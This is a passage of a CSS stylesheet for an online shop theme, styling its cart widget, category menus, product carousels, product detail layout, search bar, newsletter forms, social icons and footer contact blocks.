.minicart-block.layout-02 .icon-contain .span-index {
  border: 2px solid #e6e6e6;
  padding-left: 20px;
  border-right: 0;
  display: inline-block;
  border-top-left-radius: 9999px;
  border-bottom-left-radius: 9999px;
}

.minicart-block.layout-02 .icon-contain .biolife-icon {
  font-size: 21px;
  line-height: 41px;
  display: inline-block;
  vertical-align: middle;
}

.minicart-block.layout-02 .icon-contain .sub-total {
  font-size: 14px;
  color: #555555;
  display: inline-block;
  line-height: 1;
  margin: 0;
  font-weight: 600;
  vertical-align: middle;
  padding-left: 9px;
  padding-right: 14px;
}

.minicart-block.layout-02 .icon-contain .btn-to-cart {
  font-size: 15px;
  line-height: 1;
  color: #ffffff;
  display: inline-block;
  margin: 0;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  min-width: 61px;
  padding: 15px 10px;
  vertical-align: middle;
  border-top-right-radius: 9999px;
  border-bottom-right-radius: 9999px;
}

.biolife-brand .menu-title,
.biolife-products-block .menu-title,
.block-posts .menu-title,
.wrap-custom-menu .menu-title {
  display: block;
  font-size: 14px !important;
  font-weight: 600;
  text-align: left;
  margin: 0 0 14px 0;
  line-height: 16px !important;
}

.wrap-custom-menu ul.menu {
  display: block;
  margin: 0;
  padding: 0;
  line-height: 0;
  font-size: 0;
}

.wrap-custom-menu ul.menu > li {
  display: block;
  list-style: none;
  font-size: 12px;
  line-height: 18px;
  text-align: left;
  border-bottom: 1px solid #f1f1f1;
}

.wrap-custom-menu ul.menu > li + li {
  margin-top: 10px;
}

.wrap-custom-menu ul.menu > li a {
  color: #555555;
}

.wrap-custom-menu ul.menu > li sup {
  font-size: 12px;
}

.block-posts .menu-title {
  margin-bottom: 17px;
}

.block-posts ul.posts {
  font-size: 0;
  line-height: 0;
  display: block;
  padding: 0 0 1px 0;
  margin: 0;
}

.block-posts ul.posts li {
  display: inline-block;
  clear: both;
  padding-bottom: 20px;
  width: 100%;
}

.block-posts ul.posts li + li {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6;
}

.block-posts ul.posts li:last-child {
  padding-bottom: 0;
}

.block-posts .block-post-item .thumb {
  display: inline-block;
  width: 100px;
  border: 0;
  float: left;
}

.block-posts .block-post-item .left-info {
  display: inline-block;
  width: calc(100% - 100px);
  padding-left: 10px;
}

.block-posts .block-post-item .post-name {
  font-size: 0.8vw;
  line-height: 19px;
  font-weight: 600;
  display: block;
  margin: 0;
  padding: 1px 0 0;
  text-align: left;
}

.block-posts .block-post-item .post-name a {
  color: #333333;
  display: inline-block;
}

.block-posts .block-post-item .p-date,
.block-posts .block-post-item .p-comment {
  font-size: 13px;
  color: #666666;
  display: inline-block;
  margin: 7px 0 0;
  padding: 0;
  line-height: 19px;
}

.block-posts .block-post-item .p-comment {
  margin-left: 19px;
}

.vertical-category-block {
  display: block;
  position: relative;
}

.vertical-category-block .block-title {
  display: block;
  padding: 13px 30px 13px 17px;
  border-top-right-radius: 11px;
  border-top-left-radius: 11px;
  position: relative;
}

.vertical-category-block .menu-icon {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  padding-top: 5px;
  vertical-align: top;
}

.vertical-category-block .menu-icon span {
  background-color: #ffffff;
  width: 17px;
  height: 2px;
  border: 0;
  display: inline-block;
  float: left;
  clear: left;
  margin: 0 3px 3px 9px;
}

.vertical-category-block .menu-icon span::before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 2px;
  margin-left: -6px;
  background-color: #ffffff;
}

.vertical-category-block .block-title .menu-title {
  font-size: 0.8vw;
  line-height: 18px;
  color: #ffffff;
  font-weight: 700;
  display: inline-block;
  padding-left: 14px;
}

.vertical-category-block .block-title .angle {
  position: absolute;
  top: 17px;
  right: 20px;
  font-size: 18px;
  color: #ffffff;
  line-height: 18px;
  display: inline-block;
  max-width: 18px;
  -webkit-transition: all 320ms ease;
  -moz-transition: all 320ms ease;
  -o-transition: all 320ms ease;
  transition: all 320ms ease;
}

.vertical-category-block .black-color .menu-icon span::before,
.vertical-category-block .black-color .menu-icon span {
  background-color: #333333;
}

.vertical-category-block .black-color .angle,
.vertical-category-block .black-color .menu-title {
  color: #333333;
}

.vertical-category-block > .wrap-menu {
  display: inline-block;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #ffffff;
  border-bottom-left-radius: 11px;
  border-bottom-right-radius: 11px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  z-index: 30;
}

.vertical-category-block > .wrap-menu > .menu {
  padding: 9px 0 18px;
  font-size: 0;
  line-height: 0;
  position: relative;
}

.vertical-category-block > .wrap-menu > .menu > li {
  font-size: 14px;
  line-height: 45px;
  display: block;
  padding: 0 20px;
}

.vertical-category-block > .wrap-menu > .menu > li > a {
  color: #333333;
  display: inline-block;
  width: 100%;
}

.vertical-category-block > .wrap-menu > .menu li.has-megamenu > a,
.vertical-category-block > .wrap-menu .menu li.has-child > a {
  position: relative;
  padding-right: 5px;
}

.vertical-category-block .wrap-menu .menu li.has-child {
  position: relative;
}

.vertical-category-block .wrap-menu .menu li.has-megamenu > a:after,
.vertical-category-block .wrap-menu .menu li.has-child > a:after {
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f105";
  display: inline-block;
  font-size: 14px;
  line-height: 45px;
  position: absolute;
  top: 0;
  right: 0;
  color: #333333;
}

.vertical-category-block > .wrap-menu > .menu > li + li > a {
  border-top: 1px dashed #d2d2d2;
}

.vertical-category-block > .wrap-menu > .menu > li > a .biolife-icon {
  font-size: 26px;
  width: 40px;
  text-align: left;
  display: inline-block;
  float: left;
  line-height: 45px;
}

.vertical-category-block .wrap-menu ul.sub-menu {
  display: inline-block;
  width: 250px;
  padding: 0;
  left: 100%;
  top: 0;
}

.vertical-category-block .wrap-menu ul.sub-menu li {
  list-style: none;
  display: block;
  font-size: 14px;
  margin: 0;
  padding: 0 20px;
}

.vertical-category-block .wrap-menu ul.sub-menu li a {
  display: block;
  line-height: inherit;
  color: #333333;
}

.vertical-category-block .wrap-menu ul.sub-menu li + li > a {
  border-top: 1px dashed #d2d2d2;
}

.vertical-category-block .wrap-menu .wrap-megamenu {
  top: 0;
  left: 100%;
  padding: 22px 30px 0;
}

.vertical-category-block:not(.always) .block-title {
  cursor: pointer;
}

.vertical-category-block:not(.always) .wrap-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: all 320ms ease;
  -moz-transition: all 320ms ease;
  -o-transition: all 320ms ease;
  transition: all 320ms ease;
}

.vertical-category-block:not(.always).open-menu .wrap-menu {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.vertical-category-block:not(.open-menu) .block-title .angle {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.biolife-vertical-menu.height-auto .vertical-category-block > .wrap-menu {
  position: static;
  width: 100%;
}

.biolife-products-block .products-list {
  padding: 0;
  margin: 0;
}

.biolife-products-block .products-list .product-item {
  list-style: none;
}

.biolife-carousel.nav-center-02 .slick-arrow,
.biolife-carousel.nav-center-bold .slick-arrow,
.biolife-carousel.nav-center .slick-arrow {
  position: absolute;
  display: block;
  top: 50%;
  margin-top: -17px;
  color: rgba(102, 102, 102, 0.2);
  z-index: 10;
  margin-bottom: 0;
  font-size: 33px;
  cursor: pointer;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.biolife-carousel.nav-center-bold .slick-arrow {
  font-size: 44px;
}

.products-list.biolife-carousel.nav-center-02 .slick-arrow {
  -webkit-transition: opacity 1.2s ease;
  -moz-transition: opacity 1.2s ease;
  -o-transition: opacity 1.2s ease;
  transition: opacity 1.2s ease;
}

.biolife-carousel.nav-center-bold .slick-arrow.prev,
.biolife-carousel.nav-center .slick-arrow.prev {
  left: -40px;
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  -ms-transform: translateX(20px);
  -o-transform: translateX(20px);
  transform: translateX(20px);
}

.biolife-carousel.nav-center-bold .slick-arrow.next,
.biolife-carousel.nav-center .slick-arrow.next {
  right: -40px;
  -webkit-transform: translateX(-20px);
  -moz-transform: translateX(-20px);
  -ms-transform: translateX(-20px);
  -o-transform: translateX(-20px);
  transform: translateX(-20px);
}

.biolife-carousel.nav-center-bold .slick-arrow.prev {
  left: -44px;
}

.biolife-carousel.nav-center-bold .slick-arrow.next {
  right: -44px;
}

.biolife-carousel.nav-center-02 .slick-arrow {
  font-size: 30px;
}

.biolife-carousel.nav-center-02 .slick-arrow.prev {
  left: -9px;
  padding-right: 14px;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -ms-transform: translateX(10px);
  -o-transform: translateX(10px);
  transform: translateX(10px);
}

.biolife-carousel.nav-center-02 .slick-arrow.next {
  right: -9px;
  padding-left: 14px;
  -webkit-transform: translateX(-10px);
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -o-transform: translateX(-10px);
  transform: translateX(-10px);
}

.biolife-carousel.nav-center-02 .slick-arrow::before {
  content: "\f104";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.biolife-carousel.nav-center-02 .slick-arrow.next::before {
  content: "\f105";
}

.biolife-carousel.nav-center-02:hover .slick-arrow.prev,
.biolife-carousel.nav-center-02:hover .slick-arrow.next,
.biolife-carousel.nav-center-bold:hover .slick-arrow.prev,
.biolife-carousel.nav-center-bold:hover .slick-arrow.next,
.biolife-carousel.nav-center:hover .slick-arrow.prev,
.biolife-carousel.nav-center:hover .slick-arrow.next {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.biolife-carousel.nav-center-02 .slick-arrow:hover {
  color: var(--primary-black);
}

.contain-product .product-thumb {
  display: block;
  font-size: 0;
  line-height: 0;
  position: relative;
}

.contain-product .product-thumb .lookup {
  display: inline-block;
  font-size: 22px;
  line-height: 0;
  color: #666666;
  position: absolute;
  z-index: 2;
  bottom: 5px;
  right: 15px;
  padding: 5px;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.contain-product:hover .product-thumb .lookup {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 330ms ease 100ms;
  -moz-transition: transform 330ms ease 100ms;
  -o-transition: transform 330ms ease 100ms;
  transition: transform 330ms ease 100ms;
}

.contain-product .product-thumb .labels {
  display: inline-block;
  position: absolute;
  top: 20px;
  left: 20px;
}

.contain-product .product-thumb .labels > span {
  display: inline-block;
  float: left;
  clear: left;
  min-width: 54px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 5px;
  background-color: #fa3535;
  line-height: 22px;
  padding: 0 5px;
  font-weight: 700;
}

.contain-product .product-thumb .labels .new-label {
  background-color: #32de04;
}

.contain-product .product-thumb .labels .feature-label {
  background-color: #036dc7;
}

.products-list.biolife-carousel.slick-initialized
  .contain-product
  .product-thumb
  img,
.products-list:not(.biolife-carousel) .contain-product .product-thumb img {
  width: 100%;
}

.contain-product .info .categories {
  display: block;
  font-size: 15px;
  color: #888888;
  text-align: center;
  font-weight: 400;
  line-height: 1;
  margin-top: 13px;
}

.contain-product .info .product-title {
  display: block;
  font-size: 17px;
  font-weight: 600;
  margin: 7px 0 0;
  text-align: center;
}

.contain-product .info .product-title a {
  color: #222222;
  display: inline-block;
}

.contain-product .advance-info .price {
  text-align: left;
  margin: 10px 0 20px;
}

.pr-detail-layout {
  display: inline-block;
  width: 100%;
  position: relative;
  padding-bottom: 40px;
}

.pr-detail-layout .product-thumb,
.pr-detail-layout .info,
.pr-detail-layout .advance-info {
  display: inline-block;
  vertical-align: top;
}

.pr-detail-layout .product-thumb {
  width: 210px;
  float: left;
}

.pr-detail-layout .info {
  width: calc((100% - 210px) - 22%);
  padding-left: 20px;
  padding-right: 10px;
  float: left;
}

.pr-detail-layout .advance-info {
  width: 22%;
  border-left: 1px solid #e6e6e6;
  padding-left: 20px;
  margin-top: 31px;
  padding-top: 3px;
  padding-bottom: 15px;
  min-height: 167px;
}

.pr-detail-layout .info .categories {
  text-align: left;
  margin-top: 14px;
  max-width: 356px;
  display: block !important;
}

.pr-detail-layout .info .product-title {
  text-align: left;
  max-width: 356px;
}

.pr-detail-layout .info .price {
  text-align: left;
  margin: 23px 0 0;
  max-width: 356px;
}

.pr-detail-layout .info .buttons {
  padding: 0;
  display: block;
  margin-top: 20px;
  margin-bottom: 15px;
  max-width: 356px;
}

.pr-detail-layout .info .buttons .btn:not(.add-to-cart-btn) {
  width: 32px;
  font-size: 0.8vw;
  color: #666666;
}

.pr-detail-layout .info .buttons .wishlist-btn {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  padding: 4px 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.8);
}

.pr-detail-layout .info .buttons .add-to-cart-btn {
  padding: 14px;
  display: inline-block;
  min-width: 159px;
}

.pr-detail-layout .info .buttons .compare-btn {
  padding: 5px 5px 4px;
  display: inline-block;
  position: relative;
  margin-left: 10px;
}

.pr-detail-layout .info .buttons .compare-btn::before {
  content: "";
  display: block;
  width: 1px;
  height: 25px;
  background-color: #aaaaaa;
  position: absolute;
  left: -4px;
  top: 4px;
}

.pr-detail-layout .info .list {
  padding: 0;
  display: block;
  margin-top: 15px;
}

.pr-detail-layout .info .list li {
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  padding-left: 13px;
  position: relative;
}

.pr-detail-layout .info .list li::before {
  content: "";
  width: 5px;
  height: 5px;
  display: block;
  border-radius: 50%;
  background-color: #333333;
  position: absolute;
  left: 0;
  top: 6px;
}

.pr-detail-layout .advance-info .excerpt {
  display: block;
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  margin: 0;
  max-width: 356px;
}

.pr-detail-layout .advance-info .shipping-info {
  margin-top: 18px;
  padding-left: 0px;
}

.pr-detail-layout .advance-info .shipping-info p {
  text-align: left;
  margin: 0;
  padding: 0;
}

.pr-detail-layout .advance-info p.for-today {
  margin-top: 1px;
}

.biolife-products-block .menu-title {
  margin-bottom: 24px;
}

.biolife-brand ul.brands {
  display: block;
  padding: 0;
  font-size: 0;
  line-height: 0;
  border-top: 1px solid #e6e6e6;
}

.biolife-brand ul.brands li {
  list-style: none;
  display: inline-block;
  width: 25%;
  float: left;
  text-align: center;
}

.biolife-brand.vertical ul.brands {
  border: none;
  padding-bottom: 14px;
  display: inline-block;
}

.biolife-brand.vertical ul.brands li {
  display: block;
  width: auto;
  clear: left;
  text-align: left;
  margin: 17px 0;
}

.biolife-banner.layout-01 {
  display: block;
  width: 176px;
  text-align: center;
  font-size: 0;
  line-height: 1;
  border: 1px solid transparent;
  position: relative;
}

.biolife-banner.layout-01::before {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  border-left: 1px solid #000000;
  border-bottom: 1px solid #000000;
  position: absolute;
  top: -1px;
  left: -1px;
  bottom: -1px;
  width: 19px;
  background: transparent;
}

.biolife-banner.layout-01::after {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  border-right: 1px solid #000000;
  border-bottom: 1px solid #000000;
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  width: 19px;
  background: transparent;
}

.biolife-banner.layout-01 .top-title {
  font-size: 26px;
  font-weight: 700;
  color: #333333;
  margin: 0;
  line-height: 1;
  display: inline-block;
  position: relative;
  top: -15px;
  padding: 0 7px;
}

.biolife-banner.layout-01 .content {
  display: block;
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  text-align: center;
  margin: -7px 0 0;
  padding: 0 20px;
}

.biolife-banner.layout-01 .bottomm-title {
  font-size: 20px;
  color: #333333;
  font-family: "Playfair Display", sans-serif;
  font-weight: 700;
  font-style: italic;
  line-height: 1;
  position: relative;
  bottom: -9px;
  padding: 0 7px;
}

.header-search-bar.layout-01 {
  display: inline-block;
  position: relative;
  float: left;
  overflow: hidden;
}

.header-search-bar.layout-01 .input-text {
  font-size: 14px;
  color: #222222;
  border: 1px solid #fff;
  width: 100%;
  display: inline-block;
  /* border-radius: 99999px; */
  padding: 10px 240px 10px 20px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .header-search-bar.layout-01 .input-text {
    line-height: 1;
    padding: 9px 240px 9px 20px;
  }
}

.header-search-bar.layout-01 .btn-submit {
  background: transparent;
  border: none;
  outline: none;
  box-shadow: none;
  border-left: 1px solid #e6e6e6;
  color: #333333;
  line-height: 0;
  font-size: 20px;
  display: inline-block;
  padding: 9px;
  width: 89px;
  text-align: center;
  position: absolute;
  top: 5px;
  right: 0;
  border-top-right-radius: 9999px;
  border-bottom-right-radius: 9999px;
}

.header-search-bar.layout-01 .input-text::-ms-input-placeholder,
.header-search-bar.layout-01 .input-text:-ms-input-placeholder,
.header-search-bar.layout-01 .input-text::placeholder {
  color: #888888;
}

.header-search-bar.layout-01 select {
  display: none;
}

.header-search-bar.layout-01 .nice-select {
  position: absolute;
  top: 17px;
  right: 118px;
  padding-left: 0;
}

.header-search-bar.layout-01 .nice-select:after,
.header-search-bar.layout-01 .nice-select .current {
  color: #888888;
}

.header-search-bar.layout-01 .nice-select .current {
  width: 103px;
  text-align: right;
}

.header-search-bar.layout-01.no-product-cat .btn-submit {
  width: auto;
  padding: 12px 24px 12px 16px;
  top: 2px;
  right: 0;
  border-left: none;
}

.header-search-bar.layout-01.no-product-cat .input-text {
  padding-right: 60px;
}

.header-area .live-info {
  display: inline-block;
  /* max-width: calc(100% - 500px); */
  float: right;
}

.header-area .live-info .telephone {
  font-size: 20px;
  line-height: 20px;
  color: #333333;
  display: block;
  margin: 0;
  padding-left: 6px;
}

.header-area .live-info .telephone i {
  font-size: 26px;
  position: relative;
  bottom: -5px;
  right: 6px;
}

.header-area .live-info .working-time {
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  display: block;
  margin: 1px 0 0;
  padding-left: 28px;
}

.padding-top-2px {
  padding-top: 2px;
}

.header-area.layout-05 .header-top .top-bar .social-list li a,
.header-area.layout-05 .header-top .nice-select .current,
.header-area.layout-05 .header-top .nice-select:after,
.header-area.layout-05 .header-top .top-bar .horizontal-menu a {
  color: #333333;
}

.header-area.layout-05 .header-top {
  border-bottom: 1px solid #e3e3e3;
}

.header-area.layout-05 .header-top .horizontal-menu > li + li {
  border-left: 1px solid #e3e3e3;
}

.header-area.layout-05 .header-top .top-bar .social-list {
  border-right: 1px solid #e3e3e3;
}

.header-area.layout-05 .header-middle {
  box-shadow: 5px 5px 5px rgba(204, 204, 204, 0.2);
  -webkit-box-shadow: 5px 5px 5px rgba(204, 204, 204, 0.2);
}

.newsletter-block.layout-01 {
  margin-top: 40px;
}

.newsletter-block .title {
  font-size: 20px;
  line-height: 20px;
  color: #333333;
  font-weight: 700;
  display: block;
  margin: 0 0 17px;
}

.newsletter-block .form-content {
  font-size: 0;
  line-height: 0;
  display: block;
  position: relative;
}

.newsletter-block .form-content .input-text {
  font-size: 14px;
  line-height: 1;
  color: #333333;
  display: inline-block;
  width: 100%;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 9999px;
  -moz-border-radius: 9999px;
  border-radius: 9999px;
  padding: 9px 125px 9px 18px;
  height: 46px;
}

.newsletter-block .form-content .bnt-submit {
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  background-color: #333333;
  color: #ffffff;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  min-width: 123px;
  padding: 13px;
  border-top-right-radius: 9999px;
  border-bottom-right-radius: 9999px;
}

.newsletter-block .form-content .bnt-submit:hover {
  background-color: var(--primary-black);
}

.newsletter-block .form-content .input-text::-webkit-input-placeholder {
  line-height: 24px;
}

.newsletter-block .form-content .input-text::-moz-placeholder {
  line-height: 24px;
}

.newsletter-block .form-content .input-text:-ms-input-placeholder {
  line-height: 24px;
}

.newsletter-block .form-content .input-text:-moz-placeholder {
  line-height: 24px;
}

@media screen and (min-color-index: 0) and (-webkit-min-device-pixel-ratio: 0) {
  @media {
  }
}

.newsletter-block.layout-03 {
  display: block;
  font-size: 0;
  line-height: 0;
  background-image: url("../images/home-02/bgrd-newsletter.jpg");
  height: 315px;
  padding-top: 86px;
  background-repeat: no-repeat;
  background-position: center;
}

.newsletter-block.layout-03 .form-content {
  display: block;
  text-align: center;
  color: #ffffff;
}

.newsletter-block.layout-03 .form-content .newslt-title {
  font-size: 35px;
  line-height: 1;
  display: block;
  font-weight: 700;
  margin: 0;
}

.newsletter-block.layout-03 .form-content .sub-title {
  font-size: 0.8vw;
  line-height: 20px;
  display: block;
  margin: 4px 0 0;
  font-weight: 400;
}

.newsletter-block.layout-03 .form-content b {
  font-size: 20px;
  font-weight: 700;
}

.newsletter-block.layout-03 .form-content .input-text {
  max-width: 508px;
  font-size: 14px;
  line-height: 1;
  color: var(--primary-black);
  padding: 10px 130px 10px 21px;
  background-color: #ffffff;
  border: none;
  height: 46px;
}

.newsletter-block.layout-03
  .form-content
  .input-text::-webkit-input-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block.layout-03 .form-content .input-text::-moz-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block.layout-03 .form-content .input-text:-ms-input-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block.layout-03 .form-content .input-text:-moz-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block .form-content .bnt-submit .form-content .bnt-submit {
  min-width: 130px;
}

.newsletter-block.layout-03 .form-content form {
  display: inline-block;
  position: relative;
  max-width: 508px;
  width: 100%;
  margin-top: 23px;
}

.newsletter-block.layout-03 .form-content .bnt-submit {
  border-radius: 999px;
}

.newsletter-block.layout-04 {
  font-size: 0;
  line-height: 0;
  padding-left: 94px;
}

.newsletter-block.layout-04 .form-content,
.newsletter-block.layout-04 .wrap-title {
  display: inline-block;
}

.newsletter-block.layout-04 .wrap-title {
  margin-right: 40px;
}

.newsletter-block.layout-04 .wrap-title .biolife-icon {
  font-size: 65px;
  line-height: 1;
  display: inline-block;
  color: #c8c8c8;
  vertical-align: middle;
}

.newsletter-block.layout-04 .wrap-title .texts {
  display: inline-block;
  vertical-align: middle;
  padding-left: 17px;
}

.newsletter-block.layout-04 .wrap-title .newslt-title {
  font-size: 20px;
  line-height: 20px;
  color: #333333;
  font-weight: 700;
  display: block;
  margin: 0;
}

.newsletter-block.layout-04 .wrap-title .sub-title {
  display: block;
  margin: 10px 0 0;
  font-size: 15px;
  color: #666666;
  line-height: 1;
}

.newsletter-block.layout-04 .form-content {
  max-width: 550px;
  width: 100%;
}

.newsletter-block_popup-layout {
  background-image: url("../images/bg-newsletter.jpg");
  display: block;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: top left;
  padding: 63px 59px 73px;
}

.newsletter-block_popup-layout .inner-content {
  display: block;
  text-align: center;
  max-width: 360px;
}

.newsletter-block_popup-layout .wrap-title .sup-title {
  display: block;
  margin: 0;
  font-size: 20px;
  line-height: 1;
  font-weight: 600;
  color: #222222;
  text-transform: uppercase;
}

.newsletter-block_popup-layout .wrap-title .newslt-title {
  display: block;
  margin: 0;
  line-height: 1;
  font-size: 80px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: -2px;
}

.newsletter-block_popup-layout .wrap-title .newslt-title sup {
  font-size: 60%;
}

.newsletter-block_popup-layout .form-content {
  margin-top: 22px;
}

.newsletter-block_popup-layout .form-content .input-text {
  font-size: 14px;
  text-align: center;
  color: #333333;
  background-color: #ffffff;
  border: 0;
  line-height: 1;
  padding: 10px 10px 11px;
  height: 46px;
}

.newsletter-block_popup-layout
  .form-content
  .input-text::-webkit-input-placeholder {
  color: #999999;
  line-height: 26px;
}

.newsletter-block_popup-layout .form-content .input-text:-ms-input-placeholder {
  color: #999999;
  line-height: 26px;
}

.newsletter-block_popup-layout .form-content .input-text::placeholder {
  color: #999999;
  line-height: 26px;
}

.newsletter-block_popup-layout .form-content .bnt-submit {
  position: static;
  width: 100%;
  border-radius: 9999px;
  padding: 16px;
  margin-top: 11px;
}

.newsletter-block_popup-layout .form-content .dismiss-newsletter {
  display: inline-block;
  font-size: 14px;
  margin: 0;
  color: #666666;
  text-shadow: none;
  font-weight: 400;
  opacity: 1;
  filter: alpha(opacity=100);
  float: none;
  margin-top: 17px;
  position: relative;
}

.newsletter-block_popup-layout .form-content .dismiss-newsletter::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -3px;
  left: 0;
  right: 0;
  height: 2px;
  border-top: 1px solid #afaeae;
  background-color: #cdcccc;
  z-index: 1;
}

.newsletter-block_popup-layout .form-content .dismiss-newsletter:hover::before {
  background-color: transparent !important;
}

.product-category .products-list {
  padding: 0;
  display: block;
  margin: 0;
}

.product-category .products-list li {
  display: block;
  list-style: none;
}

.wrap-custom-menu.vertical-menu-2 ul li {
  font-size: 14px;
  line-height: 33px;
}

.wrap-custom-menu.vertical-menu-2.bigger ul li {
  font-size: 15px;
  line-height: 35px;
}

.wrap-custom-menu.vertical-menu-2 ul li + li {
  margin-top: 1px;
}

.wrap-custom-menu.vertical-menu-2 ul li a {
  color: #666666;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu {
  display: block;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu > li {
  margin: 0;
  display: inline-block;
  font-size: 15px;
  line-height: 1;
  padding: 0 15px;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu > li + li {
  border-left: 1px solid #e6e6e6;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu > li a {
  color: #666666;
  display: inline-block;
}

.biolife-social {
  margin-top: 25px;
}

.biolife-social ul {
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  text-align: left;
}

.biolife-social ul li {
  list-style: none;
  display: inline-block;
}

.biolife-social ul li + li {
  margin-left: 30px;
}

.biolife-social ul li a {
  font-size: 18px;
  color: #666666;
}

.biolife-social.circle-hover {
  margin-top: 24px;
}

.biolife-social.circle-hover ul li a {
  color: #555555;
  display: block;
  padding: 0 5px;
  line-height: 34px;
  min-width: 34px;
  text-align: center;
  border-radius: 50%;
  background-color: transparent;
}

.biolife-social.circle-hover ul li a:hover {
  color: #ffffff;
}

.biolife-social.circle-hover ul li + li {
  margin-left: 10px;
}

.biolife-social.add-title {
  margin-top: 8px;
}

.biolife-social.add-title .fr-title {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  margin-right: 22px;
}

.biolife-social.add-title .fr-title + .socials {
  display: inline-block;
  vertical-align: middle;
}

.biolife-social.add-title ul li a {
  color: #aaaaaa;
}

.biolife-social.add-title ul li + li {
  margin-left: 21px;
}

.contact-info-block.footer-layout ul {
  padding-top: 3px;
}

.contact-info-block.footer-layout ul {
  padding: 0;
  display: block;
}

.contact-info-block.footer-layout ul li {
  display: block;
  list-style: none;
}

.contact-info-block.footer-layout ul li + li {
  margin-top: 10px;
}

.contact-info-block.footer-layout li p.info-item {
  display: block;
  margin: 0;
}

.contact-info-block.footer-layout li .biolife-icon {
  font-size: 22px;
  color: #525252;
  display: inline-block;
  float: left;
  width: 36px;
  text-align: left;
}

.contact-info-block.footer-layout li .icon-letter {
  font-size: 12px;
  color: #6a6a6a;
  line-height: 20px;
  padding-top: 2px;
}

.contact-info-block.footer-layout li .desc {
  font-size: 13px;
  line-height: 20px;
  color: #666666;
  display: inline-block;
  font-weight: 400;
  width: calc(100% - 36px);
}

.contact-info-block.simple-info {
  margin-top: 24px;
}

.contact-info-block.simple-info .title {
  font-size: 18px;
  display: block;
  margin: 0;
  color: #222222;
  line-height: 1;
  font-weight: 600;
}

.contact-info-block.simple-info .info-item {
  display: table;
  width: 100%;
  margin-top: 17px;
  max-width: 300px;
}

.contact-info-block.simple-info .info-item .biolife-icon,
.contact-info-block.simple-info .info-item .desc {
  display: table-cell;
  vertical-align: top;
  font-size: 15px;
  line-height: 20px;
  color: #666666;
  padding-left: 16px;
  margin: 0;
}

.contact-info-block.simple-info .info-item .icon {
  display: inline-block;
  width: 33px;
  padding: 0;
  margin: 4px 0 0;
  font-size: 0;
  line-height: 0;
}

.footer-item .section-title {
  font-size: 24px;
  line-height: 1;
  color: #222222;
  font-weight: 700;
  display: block;
  margin: 0 0 24px;
}

.footer-phone-info {
  margin-top: 20px;
}

.footer-phone-info .biolife-icon {
  color: #666666;
  font-size: 40px;
  line-height: 1;
  display: inline-block;
  float: left;
  width: 40px;
  padding-top: 9px;
}

.footer-phone-info .r-info {
  font-size: 18px;
  line-height: 24px;
  color: #222222;
  display: inline-block;
  width: calc(100% - 40px);
  font-weight: 600;
  margin: 0;
  padding-left: 20px;
}

.footer-phone-info .r-info span {
  display: block;
}

.footer-phone-info.mode-03,
.footer-phone-info.mode-02 {
